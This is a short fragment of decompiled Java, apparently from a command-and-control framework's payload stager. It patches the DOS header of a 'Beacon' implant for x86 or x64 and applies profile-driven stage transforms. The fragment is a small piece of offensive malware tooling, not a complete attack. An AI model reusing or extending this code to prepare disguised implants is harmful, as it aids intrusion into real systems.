 110 public byte[] post_process(byte[] var1, String var2) {
111 byte[] var3;
112 String var4;
113 if ("x86".equals(var2)) {
114 var3 = BeaconLoader.patchDOSHeader(var1);
115 var4 = ".stage.transform-x86";
116 } else if ("x64".equals(var2)) {
117 var3 = BeaconLoader.patchDOSHeaderX64(var1);
118 var4 = ".stage.transform-x64";
119 } else {
120 var4 = "";
121 var3 = new byte[0];
122 }
123
124 Program var5 = this.profile.getProgram(var4);
125 return var5 == null ? var3 : var5.transformData(var3);
126 }
127 }
@Rj45mp